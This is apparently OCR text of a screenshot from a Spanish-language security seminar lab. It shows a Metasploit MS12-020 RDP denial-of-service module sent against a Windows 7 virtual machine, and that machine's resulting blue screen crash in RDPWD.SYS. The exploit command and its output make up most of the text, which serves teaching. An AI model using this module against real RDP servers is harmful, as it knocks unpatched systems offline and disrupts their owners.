 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.1.10
[-] 192.168.1.10:3389 - 192.168.1.10:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.1.10
[*] 192.168.1.10:3389 - 192.168.1.10:3389 - Sending MS12-020 Micros
After-Free DoS
[*] 192.168.1.10:3389 - 192.168.1.10:3389 - 210 bytes sent
[*] 192.168.1.10:3389 - 192.168.1.10:3389 - Checking RDP status...
[+] 192.168.1.10:3389 - 192.168.1.10:3389 seems down
[*] Auxiliary module execution completed
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >
UN
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
to your computer.
RDPWD.SYS
PAGE_FAULT_IN_NONPAGED_AREA
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x00000050 (0xFFFFF8A019F02918,0x0000000000000000,0xFFFFF88002A41FB5,0
x0000000000000002)
*** RDPWD.SYS - Address FFFFF88002A41FB5 base at FFFFF88002A1A000, DateStamp
4ce7ab45
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 25
CTRL DERECHA